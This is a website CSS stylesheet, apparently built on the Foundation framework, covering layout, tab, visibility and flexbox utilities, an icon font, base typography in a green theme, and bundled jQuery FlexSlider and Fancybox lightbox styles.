table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #056839; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #067b43; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #056839; }

.tabs-title > a:hover { background: #fefefe; color: #045931; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #056839; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(5, 104, 57, 0.5); box-shadow: 0 0 6px 1px rgba(5, 104, 57, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

p > .button { margin-bottom: 0; }

.button { font-weight: 700; font-size: 1.33333rem; text-transform: uppercase; border: 2px solid #056839; color: #056839; -webkit-transition: .3e ease-out; transition: .3e ease-out; background: transparent; }

.button:hover, .button:focus { background: #056839; color: white; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

hr { border-top: 1px solid #CCCCCC; border-bottom: 1px solid #CCCCCC; height: 9px; }

.leaf-text-heading { font-family: "Playfair Display"; font-size: 1.55556rem; font-weight: 700; font-style: italic; text-align: center; color: #056839; }

.leaf-text-heading img { vertical-align: bottom; }

.main-header-callout { font-family: "Playfair Display"; font-size: 2rem; font-weight: 700; color: #056839; margin-bottom: 1.11111rem; }

table > *, table > * > *, table td { background-color: transparent !important; border: none; }

.center-header { width: 100%; text-align: center; }

.center-header p { margin-bottom: 0; }

.flower-icon { margin: 0 auto; text-align: center; }

.flower-icon + h1, .sub-banner #sub-banner-container > .flower-icon + * { text-align: center; }

h2 { font-family: "Playfair Display"; color: #056839; font-weight: 700; }

@media print, screen and (min-width: 64em) { h2 { margin-bottom: 1.66667rem; } }

h3 { color: #333; font-weight: 700; }

h4 { color: #333; font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

p { font-size: 1.11111rem; color: #333; }

i { vertical-align: middle; }

.heading { font-family: "Playfair Display"; font-size: 3.22222rem; color: white; font-weight: 700; }

h1, .sub-banner #sub-banner-container > * { font-family: "Playfair Display"; font-weight: 700; font-size: 1.77778rem; color: #333333; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

a > h4 { text-decoration: none; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { a > h4 { margin-bottom: 1.66667rem; } }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #033e22; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

